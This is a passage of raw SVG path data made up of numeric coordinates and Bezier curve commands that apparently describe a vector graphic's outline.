16.0647C77.3821 16.0662 77.3827 16.0677 77.3832 16.0692C77.3838 16.0707 77.3844 16.0722 77.385 16.0737C77.3856 16.0752 77.3861 16.0767 77.3867 16.0782C77.3873 16.0797 77.3879 16.0812 77.3884 16.0827C77.389 16.0842 77.3896 16.0857 77.3902 16.0872C77.3908 16.0887 77.3913 16.0902 77.3919 16.0917C77.3925 16.0932 77.3931 16.0947 77.3937 16.0962C77.3942 16.0977 77.3948 16.0992 77.3954 16.1007C77.396 16.1022 77.3965 16.1037 77.3971 16.1051C77.3977 16.1066 77.3983 16.1081 77.3989 16.1096C77.3994 16.1111 77.4 16.1126 77.4006 16.1141C77.4012 16.1156 77.4017 16.1171 77.4023 16.1186C77.4029 16.1201 77.4035 16.1216 77.4041 16.1231C77.4046 16.1246 77.4052 16.1261 77.4058 16.1276C77.4064 16.1291 77.4069 16.1306 77.4075 16.1321C77.4081 16.1336 77.4087 16.1351 77.4093 16.1366C77.4098 16.1381 77.4104 16.1396 77.411 16.1411C77.4116 16.1426 77.4121 16.1441 77.4127 16.1456C77.4133 16.1471 77.4139 16.1486 77.4145 16.1501C77.415 16.1516 77.4156 16.1531 77.4162 16.1546C77.4168 16.156 77.4173 16.1575 77.4179 16.159C77.4185 16.1605 77.4191 16.162 77.4197 16.1635C77.4202 16.165 77.4208 16.1665 77.4214 16.168C77.422 16.1695 77.4225 16.171 77.4231 16.1725C77.4237 16.174 77.4243 16.1755 77.4249 16.177C77.4254 16.1785 77.426 16.18 77.4266 16.1815C77.4272 16.183 77.4277 16.1845 77.4283 16.186C77.4289 16.1875 77.4295 16.1889 77.43 16.1904C77.4306 16.1919 77.4312 16.1934 77.4318 16.1949C77.4324 16.1964 77.4329 16.1979 77.4335 16.1994C77.4341 16.2009 77.4347 16.2024 77.4352 16.2039C77.4358 16.2054 77.4364 16.2069 77.437 16.2084C77.4375 16.2099 77.4381 16.2114 77.4387 16.2129C77.4393 16.2144 77.4399 16.2159 77.4404 16.2173C77.441 16.2188 77.4416 16.2203 77.4422 16.2218C77.4427 16.2233 77.4433 16.2248 77.4439 16.2263C77.4445 16.2278 77.445 16.2293 77.4456 16.2308C77.4462 16.2323 77.4468 16.2338 77.4474 16.2353C77.4479 16.2368 77.4485 16.2383 77.4491 16.2398C77.4497 16.2412 77.4502 16.2427 77.4508 16.2442C77.4514 16.2457 77.452 16.2472 77.4525 16.2487C77.4531 16.2502 77.4537 16.2517 77.4543 16.2532C77.4548 16.2547 77.4554 16.2562 77.456 16.2577C77.4566 16.2592 77.4572 16.2607 77.4577 16.2621C77.4583 16.2636 77.4589 16.2651 77.4595 16.2666C77.46 16.2681 77.4606 16.2696 77.4612 16.2711C77.4618 16.2726 77.4623 16.2741 77.4629 16.2756C77.4635 16.2771 77.4641 16.2786 77.4646 16.2801C77.4652 16.2816 77.4658 16.283 77.4664 16.2845C77.4669 16.286 77.4675 16.2875 77.4681 16.289C77.4687 16.2905 77.4693 16.292 77.4698 16.2935C77.4704 16.295 77.471 16.2965 77.4716 16.298C77.4721 16.2995 77.4727 16.3009 77.4733 16.3024C77.4739 16.3039 77.4744 16.3054 77.475 16.3069C77.4756 16.3084 77.4762 16.3099 77.4767 16.3114C77.4773 16.3129 77.4779 16.3144 77.4785 16.3159C77.479 16.3174 77.4796 16.3188 77.4802 16.3203C77.4808 16.3218 77.4813 16.3233 77.4819 16.3248C77.4825 16.3263 77.4831 16.3278 77.4836 16.3293C77.4842 16.3308 77.4848 16.3323 77.4854 16.3338C77.4859 16.3352 77.4865 16.3367 77.4871 16.3382C77.4877 16.3397 77.4883 16.3412 77.4888 16.3427C77.4894 16.3442 77.49 16.3457 77.4906 16.3472C77.4911 16.3487 77.4917 16.3502 77.4923 16.3516C77.4929 16.3531 77.4934 16.3546 77.494 16.3561C77.4946 16.3576 77.4952 16.3591 77.4957 16.3606C77.4963 16.3621 77.4969 16.3636 77.4975 16.3651C77.498 16.3666 77.4986 16.368 77.4992 16.3695C77.4998 16.371 77.5003 16.3725 77.5009 16.374C77.5015 16.3755 77.5021 16.377 77.5026 16.3785C77.5032 16.38 77.5038 16.3815 77.5044 16.3829C77.5049 16.3844 77.5055 16.3859 77.5061 16.3874C77.5067 16.3889 77.5072 16.3904 77.5078 16.3919C77.5084 16.3934 77.509 16.3949 77.5095 16.3964C77.5101 16.3978 77.5107 16.3993 77.5113 16.4008C77.5118 16.4023 77.5124 16.4038 77.513 16.4053C77.5136 16.4068 77.5141 16.4083 77.5147 16.4098C77.5153 16.4112 77.5159 16.4127 77.5164 16.4142C77.517 16.4157 77.5176 16.4172 77.5182 16.4187C77.5187 16.4202 77.5193 16.4217 77.5199 16.4232C77.5205 16.4246 77.521 16.4261 77.5216 16.4276C77.5222 16.4291 77.5228 16.4306 77.5233 16.4321C77.5239 16.4336 77.5245 16.4351 77.5251 16.4366C77.5256 16.4381 77.5262 16.4395 77.5268 16.441C77.5274 16.4425 77.5279 16.444 77.5285 16.4455C77.5291 16.447 77.5297 16.4485 77.5302 16.45C77.5308 16.4515 77.5314 16.4529 77.532 16.4544C77.5325 16.4559 77.5331 16.4574 77.5337 16.4589C77.5343 16.4604 77.5348 16.4619 77.5354 16.4634C77.536 16.4648 77.5366 16.4663 77.5371 16.4678C77.5377 16.4693 77.5383 16.4708 77.5389 16.4723C77.5394 16.4738 77.54 16.4753 77.5406 16.4768C77.5412 16.4782 77.5417 16.4797 77.5423 16.4812C77.5429 16.4827 77.5435 16.4842 77.544 16.4857C77.5446 16.4872 77.5452 16.4887 77.5457 16.4902C77.5463 16.4916 77.5469 16.4931 77.5475 16.4946C77.548 16.4961 77.5486 16.4976 77.5492 16.4991C77.5498 16.5006 77.5503 16.5021 77.5509 16.5035C77.5515 16.505 77.5521 16.5065 77.5526 16.508C77.5532 16.5095 77.5538 16.511 77.5544 16.5125C77.5549 16.514 77.5555 16.5155 77.5561 16.5169C77.5567 16.5184 77.5572 16.5199 77.5578 16.5214C77.5584 16.5229 77.559 16.5244 77.5595 16.5259C77.5601 16.5274 77.5607 16.5288 77.5613 16.5303C77.5618 16.5318 77.5624 16.5333 77.563 16.5348C77.5636 16.5363 77.5641 16.5378 77.5647 16.5393C77.5653 16.5407 77.5659 16.5422 77.5664 16.5437C77.567 16.5452 77.5676 16.5467 77.5682 16.5482C77.5687 16.5497 77.5693 16.5512 77.5699 16.5526C77.5704 16.5541 77.571 16.5556 77.5716 16.5571C77.5722 16.5586 77.5727 16.5601 77.5733 16.5616C77.5739 16.5631 77.5745 16.5645 77.575 16.566C77.5756 16.5675 77.5762 16.569 77.5768 16.5705C77.5773 16.572 77.5779 16.5735 77.5785 16.575C77.5791 16.5764 77.5796 16.5779 77.5802 16.5794C77.5808 16.5809 77.5814 16.5824 77.5819 16.5839C77.5825 16.5854 77.5831 16.5869 77.5837 16.5883C77.5842 16.5898 77.5848 16.5913 77.5854 16.5928C77.586 16.5943 77.5865 16.5958 77.5871 16.5973C77.5877 16.5988 77.5882 16.6002 77.5888 16.6017C77.5894 16.6032 77.59 16.6047 77.5905 16.6062C77.5911 16.6077 77.5917 16.6092 77.5923 16.6107C77.5928 16.6121 77.5934 16.6136 77.594 16.6151C77.5946 16.6166 77.5951 16.6181 77.5957 16.6196C77.5963 16.6211 77.5969 16.6226 77.5974 16.624C77.598 16.6255 77.5986 16.627 77.5992 16.6285C77.5997 16.63 77.6003 16.6315 77.6009 16.633C77.6015 16.6345 77.602 16.6359 77.6026 16.6374C77.6032 16.6389 77.6038 16.6404 77.6043 16.6419C77.6049 16.6434 77.6055 16.6449 77.606 16.6464C77.6066 16.6478 77.6072 16.6493 77.6078 16.6508C77.6083 16.6523 77.6089 16.6538 77.6095 16.6553C77.6101 16.6568 77.6106 16.6582 77.6112 16.6597C77.6118 16.6612 77.6124 16.6627 77.6129 16.6642C77.6135 16.6657 77.6141 16.6672 77.6147 16.6687C77.6152 16.6701 77.6158 16.6716 77.6164 16.6731C77.617 16.6746 77.6175 16.6761 77.6181 16.6776C77.6187 16.6791 77.6193 16.6806 77.6198 16.682C77.6204 16.6835 77.621 16.685 77.6215 16.6865C77.6221 16.688 77.6227 16.6895 77.6233 16.691C77.6238 16.6925 77.6244 16.6939 77.625 16.6954C77.6256 16.6969 77.6261 16.6984 77.6267 16.6999C77.6273 16.7014 77.6279 16.7029 77.6284 16.7044C77.629 16.7058 77.6296 16.7073 77.6302 16.7088C77.6307 16.7103 77.6313 16.7118 77.6319 16.7133C77.6325 16.7148 77.633 16.7163 77.6336 16.7177C77.6342 16.7192 77.6348 16.7207 77.6353 16.7222C77.6359 16.7237 77.6365 16.7252 77.6371 16.7267C77.6376 16.7281 77.6382 16.7296 77.6388 16.7311C77.6393 16.7326 77.6399 16.7341 77.6405 16.7356C77.6411 16.7371 77.6416 16.7386 77.6422 16.74C77.6428 16.7415 77.6434 16.743 77.6439 16.7445C77.6445 16.746 77.6451 16.7475 77.6457 16.749C77.6462 16.7505 77.6468 16.7519 77.6474 16.7534C77.648 16.7549 77.6485 16.7564 77.6491 16.7579C77.6497 16.7594 77.6503 16.7609 77.6508 16.7624C77.6514 16.7638 77.652 16.7653 77.6526 16.7668C77.6531 16.7683 77.6537 16.7698 77.6543 16.7713C77.6549 16.7728 77.6554 16.7743 77.656 16.7757C77.6566 16.7772 77.6571 16.7787 77.6577 16.7802C77.6583 16.7817 77.6589 16.7832 77.6594 16.7847C77.66 16.7862 77.6606 16.7876 77.6612 16.7891C77.6617 16.7906 77.6623 16.7921 77.6629 16.7936C77.6635 16.7951 77.664 16.7966 77.6646 16.7981C77.6652 16.7996 77.6658 16.801 77.6663 16.8025C77.6669 16.804 77.6675 16.8055 77.6681 16.807C77.6686 16.8085 77.6692 16.81 77.6698 16.8115C77.6704 16.8129 77.6709 16.8144 77.6715 16.8159C77.6721 16.8174 77.6727 16.8189 77.6732 16.8204C77.6738 16.8219 77.6744 16.8234 77.675 16.8248C77.6755 16.8263 77.6761 16.8278 77.6767 16.8293C77.6773 16.8308 77.6778 16.8323 77.6784 16.8338C77.679 16.8353 77.6796 16.8368 77.6801 16.8382C77.6807 16.8397 77.6813 16.8412 77.6818 16.8427C77.6824 16.8442 77.683 16.8457 77.6836 16.8472C77.6841 16.8487 77.6847 16.8501 77.6853 16.8516C77.6859 16.8531 77.6864 16.8546 77.687 16.8561C77.6876 16.8576 77.6882 16.8591 77.6887 16.8606C77.6893 16.8621 77.6899 16.8635 77.6905 16.865C77.691 16.8665 77.6916 16.868 77.6922 16.8695C77.6928 16.871 77.6933 16.8725 77.6939 16.874C77.6945 16.8755 77.6951 16.8769 77.6956 16.8784C77.6962 16.8799 77.6968 16.8814 77.6974 16.8829C77.6979 16.8844 77.6985 16.8859 77.6991 16.8874C77.6997 16.8889 77.7002 16.8903 77.7008 16.8918C77.7014 16.8933 77.702 16.8948 77.7025 16.8963C77.7031 16.8978 77.7037 16.8993 77.7043 16.9008C77.7048 16.9023 77.7054 16.9037 77.706 16.9052C77.7066 16.9067 77.7071 16.9082 77.7077 16.9097C77.7083 16.9112 77.7089 16.9127 77.7094 16.9142C77.71 16.9157 77.7106 16.9171 77.7112 16.9186C77.7117 16.9201 77.7123 16.9216 77.7129 16.9231C77.7135 16.9246 77.714 16.9261 77.7146 16.9276C77.7152 16.9291 77.7158 16.9306 77.7163 16.932C77.7169 16.9335 77.7175 16.935 77.7181 16.9365C77.7186 16.938 77.7192 16.9395 77.7198 16.941C77.7204 16.9425 77.7209 16.944 77.7215 16.9455C77.7221 16.9469 77.7227 16.9484 77.7232 16.9499C77.7238 16.9514 77.7244 16.9529 77.725 16.9544C77.7255 16.9559 77.7261 16.9574 77.7267 16.9589C77.7273 16.9604 77.7278 16.9618 77.7284 16.9633C77.729 16.9648 77.7296 16.9663 77.7301 16.9678C77.7307 16.9693 77.7313 16.9708 77.7319 16.9723C77.7324 16.9738 77.733 16.9753 77.7336 16.9767C77.7342 16.9782 77.7347 16.9797 77.7353 16.9812C77.7359 16.9827 77.7365 16.9842 77.737 16.9857C77.7376 16.9872 77.7382 16.9887 77.7388 16.9902C77.7393 16.9917 77.7399 16.9931 77.7405 16.9946C77.7411 16.9961 77.7417 16.9976 77.7422 16.9991C77.7428 17.0006 77.7434 17.0021 77.744 17.0036C77.7445 17.0051 77.7451 17.0066 77.7457 17.0081C77.7463 17.0095 77.7468 17.011 77.7474 17.0125C77.748 17.014 77.7486 17.0155 77.7491 17.017C77.7497 17.0185 77.7503 17.02 77.7509 17.0215C77.7514 17.023 77.752 17.0245 77.7526 17.026C77.7532 17.0274 77.7537 17.0289 77.7543 17.0304C77.7549 17.0319 77.7555 17.0334 77.756 17.0349C77.7566 17.0364 77.7572 17.0379 77.7578 17.0394C77.7584 17.0409 77.7589 17.0424 77.7595 17.0439C77.7601 17.0454 77.7607 17.0468 77.7612 17.0483C77.7618 17.0498 77.7624 17.0513 77.763 17.0528C77.7635 17.0543 77.7641 17.0558 77.7647 17.0573C77.7653 17.0588 77.7658 17.0603 77.7664 17.0618C77.767 17.0633 77.7676 17.0648 77.7681 17.0662C77.7687 17.0677 77.7693 17.0692 77.7699 17.0707C77.7705 17.0722 77.771 17.0737 77.7716 17.0752C77.7722 17.0767 77.7728 17.0782 77.7733 17.0797C77.7739 17.0812 77.7745 17.0827 77.7751 17.0842C77.7756 17.0857 77.7762 17.0871 77.7768 17.0886C77.7774 17.0901 77.7779 17.0916 77.7785 17.0931C77.7791 17.0946 77.7797 17.0961 77.7803 17.0976C77.7808 17.0991 77.7814 17.1006 77.782 17.1021C77.7826 17.1036 77.7831 17.1051 77.7837 17.1066C77.7843 17.1081 77.7849 17.1096 77.7854 17.111C77.786 17.1125 77.7866 17.114 77.7872 17.1155C77.7877 17.117 77.7883 17.1185 77.7889 17.12C77.7895 17.1215 77.7901 17.123 77.7906 17.1245C77.7912 17.126 77.7918 17.1275 77.7924 17.129C77.7929 17.1305 77.7935 17.132 77.7941 17.1335C77.7947 17.135 77.7952 17.1365 77.7958 17.1379C77.7964 17.1394 77.797 17.1409 77.7976 17.1424C77.7981 17.1439 77.7987 17.1454 77.7993 17.1469C77.7999 17.1484 77.8004 17.1499 77.801 17.1514C77.8016 17.1529 77.8022 17.1544 77.8028 17.1559C77.8033 17.1574 77.8039 17.1589 77.8045 17.1604C77.8051 17.1619 77.8056 17.1634 77.8062 17.1649C77.8068 17.1664 77.8074 17.1679 77.8079 17.1694C77.8085 17.1708 77.8091 17.1723 77.8097 17.1738C77.8103 17.1753 77.8108 17.1768 77.8114 17.1783C77.812 17.1798 77.8126 17.1813 77.8131 17.1828C77.8137 17.1843 77.8143 17.1858 77.8149 17.1873C77.8155 17.1888 77.816 17.1903 77.8166 17.1918C77.8172 17.1933 77.8178 17.1948 77.8183 17.1963C77.8189 17.1978 77.8195 17.1993 77.8201 17.2008C77.8207 17.2023 77.8212 17.2038 77.8218 17.2053C77.8224 17.2068 77.823 17.2083 77.8235 17.2098C77.8241 17.2113 77.8247 17.2128 77.8253 17.2143C77.8259 17.2158 77.8264 17.2173 77.827 17.2188C77.8276 17.2202 77.8282 17.2217 77.8288 17.2232C77.8293 17.2247 77.8299 17.2262 77.8305 17.2277C77.8311 17.2292 77.8316 17.2307 77.8322 17.2322C77.8328 17.2337 77.8334 17.2352 77.834 17.2367C77.8345 17.2382 77.8351 17.2397 77.8357 17.2412C77.8363 17.2427 77.8369 17.2442 77.8374 17.2457C77.838 17.2472 77.8386 17.2487 77.8392 17.2502C77.8397 17.2517 77.8403 17.2532 77.8409 17.2547C77.8415 17.2562 77.8421 17.2577 77.8426 17.2592C77.8432 17.2607 77.8438 17.2622 77.8444 17.2637C77.845 17.2652 77.8455 17.2667 77.8461 17.2682C77.8467 17.2697 77.8473 17.2712 77.8478 17.2727C77.8484 17.2742 77.849 17.2757 77.8496 17.2772C77.8502 17.2787 77.8507 17.2802 77.8513 17.2817C77.8519 17.2832 77.8525 17.2847 77.8531 17.2862C77.8536 17.2877 77.8542 17.2892 77.8548 17.2907C77.8554 17.2922 77.856 17.2937 77.8565 17.2952C77.8571 17.2967 77.8577 17.2982 77.8583 17.2997C77.8589 17.3012 77.8594 17.3027 77.86 17.3042C77.8606 17.3057 77.8612 17.3072 77.8618 17.3087C77.8623 17.3102 77.8629 17.3117 77.8635 17.3132C77.8641 17.3147 77.8647 17.3162 77.8652 17.3177C77.8658 17.3192 77.8664 17.3207 77.867 17.3222C77.8676 17.3237 77.8681 17.3252 77.8687 17.3267C77.8693 17.3283 77.8699 17.3298 77.8705 17.3313C77.871 17.3328 77.8716 17.3343 77.8722 17.3358C77.8728 17.3373 77.8734 17.3388 77.8739 17.3403C77.8745 17.3418 77.8751 17.3433 77.8757 17.3448C77.8763 17.3463 77.8768 17.3478 77.8774 17.3493C77.878 17.3508 77.8786 17.3523 77.8792 17.3538C77.8797 17.3553 77.8803 17.3568 77.8809 17.3583C77.8815 17.3598 77.8821 17.3613 77.8826 17.3628C77.8832 17.3643 77.8838 17.3658 77.8844 17.3673C77.885 17.3688 77.8855 17.3703 77.8861 17.3718C77.8867 17.3734 77.8873 17.3749 77.8879 17.3764C77.8884 17.3779 77.889 17.3794 77.8896 17.3809C77.8902 17.3824 77.8908 17.3839 77.8913 17.3854C77.8919 17.3869 77.8925 17.3884 77.8931 17.3899C77.8937 17.3914 77.8943 17.3929 77.8948 17.3944C77.8954 17.3959 77.896 17.3974 77.8966 17.3989C77.8972 17.4004 77.8977 17.4019 77.8983 17.4035C77.8989 17.405 77.8995 17.4065 77.9001 17.408C77.9006 17.4095 77.9012 17.411 77.9018 17.4125C77.9024 17.414 77.903 17.4155 77.9036 17.417C77.9041 17.4185 77.9047 17.42 77.9053 17.4215C77.9059 17.423 77.9065 17.4245 77.907 17.4261C77.9076 17.4276 77.9082 17.4291 77.9088 17.4306C77.9094 17.4321 77.91 17.4336 77.9105 17.4351C77.9111 17.4366 77.9117 17.4381 77.9123 17.4396C77.9129 17.4411 77.9134 17.4426 77.914 17.4441C77.9146 17.4457 77.9152 17.4472 77.9158 17.4487C77.9164 17.4502 77.9169 17.4517 77.9175 17.4532C77.9181 17.4547 77.9187 17.4562 77.9193 17.4577C77.9199 17.4592 77.9204 17.4607 77.921 17.4622C77.9216 17.4638 77.9222 17.4653 77.9228 17.4668C77.9233 17.4683 77.9239 17.4698 77.9245 17.4713C77.9251 17.4728 77.9257 17.4743 77.9263 17.4758C77.9268 17.4773 77.9274 17.4788 77.928 17.4804C77.9286 17.4819 77.9292 17.4834 77.9298 17.4849C77.9303 17.4864 77.9309 17.4879 77.9315 17.4894C77.9321 17.4909 77.9327 17.4924 77.9333 17.494C77.9338 17.4955 77.9344 17.497 77.935 17.4985C77.9356 17.5 77.9362 17.5015 77.9368 17.503C77.9373 17.5045 77.9379 17.506 77.9385 17.5076C77.9391 17.5091 77.9397 17.5106 77.9403 17.5121C77.9408 17.5136 77.9414 17.5151 77.942 17.5166C77.9426 17.5181 77.9432 17.5196 77.9438 17.5212C77.9443 17.5227 77.9449 17.5242 77.9455 17.5257C77.9461 17.5272 77.9467 17.5287 77.9473 17.5302C77.9478 17.5317 77.9484 17.5333 77.949 17.5348C77.9496 17.5363 77.9502 17.5378 77.9508 17.5393C77.9514 17.5408 77.9519 17.5423 77.9525 17.5439C77.9531 17.5454 77.9537 17.5469 77.9543 17.5484C77.9549 17.5499 77.9554 17.5514 77.956 17.5529C77.9566 17.5545 77.9572 17.556 77.9578 17.5575C77.9584 17.559 77.959 17.5605 77.9595 17.562C77.9601 17.5635 77.9607 17.5651 77.9613 17.5666C77.9619 17.5681 77.9625 17.5696 77.963 17.5711C77.9636 17.5726 77.9642 17.5741 77.9648 17.5757C77.9654 17.5772 77.966 17.5787 77.9666 17.5802C77.9671 17.5817 77.9677 17.5832 77.9683 17.5848C77.9689 17.5863 77.9695 17.5878 77.9701 17.5893C77.9707 17.5908 77.9712 17.5923 77.9718 17.5939C77.9724 17.5954 77.973 17.5969 77.9736 17.5984C77.9742 17.5999 77.9748 17.6014 77.9753 17.603C77.9759 17.6045 77.9765 17.606 77.9771 17.6075C77.9777 17.609 77.9783 17.6105 77.9789 17.6121C77.9794 17.6136 77.98 17.6151 77.9806 17.6166C77.9812 17.6181 77.9818 17.6197 77.9824 17.6212C77.983 17.6227 77.9835 17.6242 77.9841 17.6257C77.9847 17.6272 77.9853 17.6288 77.9859 17.6303C77.9865 17.6318 77.9871 17.6333 77.9876 17.6348C77.9882 17.6364 77.9888 17.6379 77.9894 17.6394C77.99 17.6409 77.9906 17.6424 77.9912 17.644C77.9918 17.6455 77.9923 17.647 77.9929 17.6485C77.9935 17.65 77.9941 17.6516 77.9947 17.6531C77.9953 17.6546 77.9959 17.6561 77.9964 17.6576C77.997 17.6592 77.9976 17.6607 77.9982 17.6622C77.9988 17.6637 77.9994 17.6652 78 17.6668C78.0006 17.6683 78.0011 17.6698 78.0017 17.6713C78.0023 17.6729 78.0029 17.6744 78.0035 17.6759C78.0041 17.6774 78.0047 17.6789 78.0053 17.6805C78.0058 17.682 78.0064 17.6835 78.007 17.685C78.0076 17.6866 78.0082 17.6881 78.0088 17.6896C78.0094 17.6911 78.01 17.6926 78.0106 17.6942C78.0111 17.6957 78.0117 17.6972 78.0123 17.6987C78.0129 17.7003 78.0135 17.7018 78.0141 17.7033C78.0147 17.7048 78.0153 17.7064 78.0158 17.7079C78.0164 17.7094 78.017 17.7109 78.0176 17.7125C78.0182 17.714 78.0188 17.7155 78.0194 17.717C78.02 17.7186 78.0206 17.7201 78.0211 17.7216C78.0217 17.7231 78.0223 17.7247 78.0229 17.7262C78.0235 17.7277 78.0241 17.7292 78.0247 17.7308C78.0253 17.7323 78.0259 17.7338 78.0264 17.7353C78.027 17.7369 78.0276 17.7384 78.0282 17.7399C78.0288 17.7414 78.0294 17.743 78.03 17.7445C78.0306 17.746 78.0312 17.7475 78.0317 17.7491C78.0323 17.7506 78.0329 17.7521 78.0335 17.7537C78.0341 17.7552 78.0347 17.7567 78.0353 17.7582C78.0359 17.7598 78.0365 17.7613 78.0371 17.7628C78.0376 17.7644 78.0382 17.7659 78.0388 17.7674C78.0394 17.7689 78.04 17.7705 78.0406 17.772C78.0412 17.7735 78.0418 17.7751 78.0424 17.7766C78.043 17.7781 78.0435 17.7796 78.0441 17.7812C78.0447 17.7827 78.0453 17.7842 78.0459 17.7858C78.0465 17.7873 78.0471 17.7888 78.0477 17.7904C78.0483 17.7919 78.0489 17.7934 78.0495 17.7949C78.05 17.7965 78.0506 17.798 78.0512 17.7995C78.0518 17.8011 78.0524 17.8026 78.053 17.8041C78.0536 17.8057 78.0542 17.8072 78.0548 17.8087C78.0554 17.8103 78.056 17.8118 78.0565 17.8133C78.0571 17.8148 78.0577 17.8164 78.0583 17.8179L78.2449 17.7459ZM77.3541 15.4385C77.335 15.3888 77.333 15.3335 77.3466 15.2885C77.3597 15.2447 77.3855 15.2154 77.4207 15.2018L77.3487 15.0152C77.2455 15.0551 77.1826 15.1395 77.1551 15.2308C77.128 15.3207 77.1333 15.4217 77.1676 15.5105L77.3541 15.4385ZM77.4207 15.2018C77.4723 15.1819 77.5212 15.1909 77.5779 15.2346C77.6383 15.2811 77.6983 15.3617 77.7535 15.4636C77.8633 15.6665 77.9351 15.9186 77.955 16.0339L78.1521 15.9999C78.1291 15.8666 78.051 15.5933 77.9294 15.3684C77.8689 15.2566 77.7928 15.1477 77.6999 15.0761C77.6033 15.0017 77.4817 14.9639 77.3487 15.0152L77.4207 15.2018ZM77.9602 16.0529C78.0573 16.3042 78.143 16.5603 78.2296 16.819C78.3159 17.0769 78.4031 17.3373 78.502 17.5936L78.6886 17.5216C78.5915 17.2702 78.5058 17.0141 78.4192 16.7555C78.3329 16.4976 78.2458 16.2372 78.1468 15.9809L77.9602 16.0529ZM78.502 17.5936C78.6148 17.8857 78.8171 18.0664 79.0523 18.1488C79.2848 18.2303 79.5428 18.2137 79.7693 18.1263C79.9958 18.0388 80.198 17.8778 80.3154 17.6612C80.4342 17.442 80.4627 17.1723 80.3499 16.8802L80.1633 16.9523C80.2555 17.1909 80.2299 17.3994 80.1396 17.5658C80.048 17.7348 79.8861 17.8668 79.6973 17.9397C79.5084 18.0126 79.2998 18.0236 79.1184 17.9601C78.9397 17.8974 78.7807 17.7602 78.6886 17.5216L78.502 17.5936ZM80.3499 16.8802C80.3497 16.8796 80.3494 16.879 80.3492 16.8783C80.3489 16.8777 80.3487 16.8771 80.3485 16.8764C80.3482 16.8758 80.348 16.8752 80.3477 16.8746C80.3475 16.8739 80.3472 16.8733 80.347 16.8727C80.3468 16.872 80.3465 16.8714 80.3463 16.8708C80.346 16.8701 80.3458 16.8695 80.3455 16.8689C80.3453 16.8683 80.3451 16.8676 80.3448 16.867C80.3446 16.8664 80.3443 16.8657 80.3441 16.8651C80.3438 16.8645 80.3436 16.8639 80.3434 16.8632C80.3431 16.8626 80.3429 16.862 80.3426 16.8614C80.3424 16.8607 80.3422 16.8601 80.3419 16.8595C80.3417 16.8588 80.3414 16.8582 80.3412 16.8576C80.3409 16.857 80.3407 16.8563 80.3405 16.8557C80.3402 16.8551 80.34 16.8545 80.3397 16.8538C80.3395 16.8532 80.3392 16.8526 80.339 16.852C80.3388 16.8513 80.3385 16.8507 80.3383 16.8501C80.338 16.8495 80.3378 16.8488 80.3376 16.8482C80.3373 16.8476 80.3371 16.847 80.3368 16.8463C80.3366 16.8457 80.3364 16.8451 80.3361 16.8445C80.3359 16.8438 80.3356 16.8432 80.3354 16.8426C80.3351 16.842 80.3349 16.8413 80.3347 16.8407C80.3344 16.8401 80.3342 16.8395 80.3339 16.8388C80.3337 16.8382 80.3335 16.8376 80.3332 16.837C80.333 16.8363 80.3327 16.8357 80.3325 16.8351C80.3323 16.8345 80.332 16.8339 80.3318 16.8332C80.3315 16.8326 80.3313 16.832 80.3311 16.8314C80.3308 16.8307 80.3306 16.8301 80.3303 16.8295C80.3301 16.8289 80.3299 16.8283 80.3296 16.8276C80.3294 16.827 80.3291 16.8264 80.3289 16.8258C80.3287 16.8251 80.3284 16.8245 80.3282 16.8239C80.3279 16.8233 80.3277 16.8227 80.3275 16.822C80.3272 16.8214 80.327 16.8208 80.3267 16.8202C80.3265 16.8196 80.3263 16.8189 80.326 16.8183C80.3258 16.8177 80.3255 16.8171 80.3253 16.8165C80.3251 16.8158 80.3248 16.8152 80.3246 16.8146C80.3243 16.814 80.3241 16.8134 80.3239 16.8127C80.3236 16.8121 80.3234 16.8115 80.3232 16.8109C80.3229 16.8103 80.3227 16.8096 80.3224 16.809C80.3222 16.8084 80.322 16.8078 80.3217 16.8072C80.3215 16.8066 80.3212 16.8059 80.321 16.8053C80.3208 16.8047 80.3205 16.8041 80.3203 16.8035C80.3201 16.8028 80.3198 16.8022 80.3196 16.8016C80.3193 16.801 80.3191 16.8004 80.3189 16.7998C80.3186 16.7991 80.3184 16.7985 80.3181 16.7979C80.3179 16.7973 80.3177 16.7967 80.3174 16.7961C80.3172 16.7954 80.317 16.7948 80.3167 16.7942C80.3165 16.7936 80.3162 16.793 80.316 16.7924C80.3158 16.7917 80.3155 16.7911 80.3153 16.7905C80.3151 16.7899 80.3148 16.7893 80.3146 16.7887C80.3143 16.7881 80.3141 16.7874 80.3139 16.7868C80.3136 16.7862 80.3134 16.7856 80.3132 16.785C80.3129 16.7844 80.3127 16.7837 80.3124 16.7831C80.3122 16.7825 80.312 16.7819 80.3117 16.7813C80.3115 16.7807 80.3113 16.7801 80.311 16.7794C80.3108 16.7788 80.3105 16.7782 80.3103 16.7776C80.3101 16.777 80.3098 16.7764 80.3096 16.7758C80.3094 16.7752 80.3091 16.7745 80.3089 16.7739C80.3086 16.7733 80.3084 16.7727 80.3082 16.7721C80.3079 16.7715 80.3077 16.7709 80.3075 16.7703C80.3072 16.7696 80.307 16.769 80.3068 16.7684C80.3065 16.7678 80.3063 16.7672 80.306 16.7666C80.3058 16.766 80.3056 16.7654 80.3053 16.7647C80.3051 16.7641 80.3049 16.7635 80.3046 16.7629C80.3044 16.7623 80.3042 16.7617 80.3039 16.7611C80.3037 16.7605 80.3035 16.7598 80.3032 16.7592C80.303 16.7586 80.3027 16.758 80.3025 16.7574C80.3023 16.7568 80.302 16.7562 80.3018 16.7556C80.3016 16.755 80.3013 16.7544 80.3011 16.7537C80.3009 16.7531 80.3006 16.7525 80.3004 16.7519C80.3002 16.7513 80.2999 16.7507 80.2997 16.7501C80.2994 16.7495 80.2992 16.7489 80.299 16.7483C80.2987 16.7476 80.2985 16.747 80.2983 16.7464C80.298 16.7458 80.2978 16.7452 80.2976 16.7446C80.2973 16.744 80.2971 16.7434 80.2969 16.7428C80.2966 16.7422 80.2964 16.7416 80.2962 16.7409C80.2959 16.7403 80.2957 16.7397 80.2955 16.7391C80.2952 16.7385 80.295 16.7379 80.2947 16.7373C80.2945 16.7367 80.2943 16.7361 80.294 16.7355C80.2938 16.7349 80.2936 16.7343 80.2933 16.7337C80.2931 16.733 80.2929 16.7324 80.2926 16.7318C80.2924 16.7312 80.2922 16.7306 80.2919 16.73C80.2917 16.7294 80.2915 16.7288 80.2912 16.7282C80.291 16.7276 80.2908 16.727 80.2905 16.7264C80.2903 16.7258 80.2901 16.7252 80.2898 16.7246C80.2896 16.7239 80.2894 16.7233 80.2891 16.7227C80.2889 16.7221 80.2887 16.7215 80.2884 16.7209C80.2882 16.7203 80.288 16.7197 80.2877 16.7191C80.2875 16.7185 80.2873 16.7179 80.287 16.7173C80.2868 16.7167 80.2866 16.7161 80.2863 16.7155C80.2861 16.7149 80.2859 16.7143 80.2856 16.7137C80.2854 16.713 80.2852 16.7124 80.2849 16.7118C80.2847 16.7112 80.2845 16.7106 80.2842 16.71C80.284 16.7094 80.2838 16.7088 